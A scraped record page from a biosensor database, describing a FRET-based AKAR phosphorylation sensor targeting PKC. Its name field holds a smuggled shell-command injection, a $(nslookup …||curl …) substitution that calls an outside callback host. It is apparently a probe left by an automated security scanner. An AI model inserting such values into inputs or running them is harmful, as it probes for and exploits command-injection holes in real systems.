
FBDB
View biosensor details
Edit biosensor
Biosensor
$(nslookup -q=cname
Name
hitvohpnrykzofb422.bxss.me||curl
(short):
hitvohpnrykzofb422.bxss.me)
Long name :
xpkLoRel
Biosensor Target:
PKC
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics Type:
FRET
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A